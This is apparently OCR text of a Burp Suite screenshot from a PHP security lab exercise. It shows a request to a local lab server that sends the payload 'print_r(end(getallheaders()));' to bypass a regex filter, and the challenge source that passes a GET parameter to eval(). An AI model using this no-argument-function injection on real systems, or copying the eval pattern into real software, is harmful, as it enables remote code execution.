 Request
Pretty Raw Hex \n
1 POST /class10/1.php?code=print_r(end(getallheaders())); HTTP/1.1
2 Host: 192.168.163.128:18082
3 Content-Length: 0
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Mobile
Safari/537.36 Edg/138.0.0.0
8 Origin: http://192.168.163.128:18082
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.128:18082/class10/1.php?code=phpinfo(1);
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET[
eval($_GET['code']);
}
?> 192.168.163.128:18082